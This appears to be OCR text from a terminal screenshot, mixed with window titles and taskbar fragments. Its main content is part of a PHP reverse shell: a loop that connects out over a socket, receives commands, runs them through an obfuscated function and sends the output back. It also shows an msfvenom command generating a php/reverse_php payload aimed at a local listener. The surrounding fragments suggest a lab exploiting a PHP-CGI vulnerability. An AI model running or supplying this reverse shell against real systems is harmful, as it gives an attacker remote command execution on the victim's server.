 longcat@iphone: ~
File Edit View Search Terminal Tabs Help
user@debian: ~
longcat@iphone: ~
longcat@iphone: ~
$out = '';
if(substr($c,0,3) == 'cd '){
chdir(substr($c,3,-1));
} else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
break;
}else{
$out=ETUeJoHLZUGQrv(substr($c,0,-1));
if($out===false){
fwrite($s,$nofuncs);
break;
}
}
fwrite($s,$out);
}
fclose($s);
}else{
$s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
@socket_connect($s,$ipaddr,$port);
@socket_write($s,"socket_create");
while($c=@socket_read($s,2048)){
$out = '';
if(substr($c,0,3) == 'cd '){
chdir(substr($c,3,-1));
} else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
break;
}else{
$out=ETUeJoHLZUGQrv(substr($c,0,-1));
if($out===false){
@socket_write($s,$nofuncs);
break;
}
}
@socket_write($s,$out,strlen($out));
}
@socket_close($s);
}
longcat@iphone:~$ msfvenom -p php/reverse_php LHOST=192.168.56.1 LPORT=8080 -f raw -e php/
Start
[phpinfo() - Mozilla Fir...
[PHP-CGI (CVE-2012-1...
Apache + PHP-CGI vul...
longcat@iphone: ~
us
06:06 PM